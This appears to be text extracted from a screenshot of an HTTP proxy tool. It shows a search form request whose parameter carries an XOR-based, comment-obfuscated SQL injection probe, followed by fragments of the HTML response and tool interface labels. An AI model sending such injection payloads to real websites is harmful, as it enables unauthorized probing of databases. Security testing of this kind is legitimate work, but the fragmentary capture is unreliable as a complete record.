 21
22 form_name=search&searchline="XOR(if((select/**/666/**/where/**/1=2),444,0))XOR"
Search
0 highlights
25 Cdn-Requestid: 01edd695709225fddec0bb87566fa85b
26
27
28
29
30
31 <!doctype html>
32 <html class="no-js" lang="">
33 <head>
34 <!-- Google Tag Manager -->
35 <script>
(function(w,d,s,l,i){
w[l]=w[l]||[];
w[l].push({
'gtm.start':
36 new Date().getTime(),event:'gtm.js'
}
Search
0 highlights
Done
27,272 bytes | 853 millis